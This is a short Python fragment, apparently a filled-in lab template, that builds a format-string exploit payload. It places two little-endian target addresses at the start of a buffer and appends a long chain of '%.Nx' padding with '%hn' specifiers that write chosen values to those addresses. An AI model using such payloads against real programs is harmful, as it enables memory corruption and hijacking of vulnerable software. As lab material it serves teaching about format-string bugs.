 #########################################################
#
#    Construct the format string here
#
# This line shows how to store a 4-byte integer at
offset 0
number  = 0xffffd12e
content[0:4]  =  (number).to_bytes(4,byteorder='little')
number2 = 0xffffd12c
content[8:12]  =
(number2).to_bytes(4,byteorder='little')

# This line shows how to store a 4-byte string at offset
4
content[4:8]  =  ("abcd").encode('latin-1')

# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%.1056x"*62 + "%.51x" + "%hn" +"%.55125x"  +"%hn"

# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[12:12+len(fmt)] = fmt